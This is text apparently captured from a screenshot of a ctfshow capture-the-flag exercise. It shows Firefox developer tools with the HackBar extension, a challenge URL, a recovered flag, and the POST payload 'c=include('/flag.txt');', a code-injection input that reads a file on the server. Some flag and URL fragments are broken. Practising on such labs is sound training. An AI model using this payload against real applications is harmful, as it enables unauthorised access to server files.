 ctfshow{befe2c93- fc-4204-b335-8bc9a6426781}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://536147a0-97d0-4820- 04e13f092b82.challenge.ctf.show:8080/
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
c=include('/flag.txt');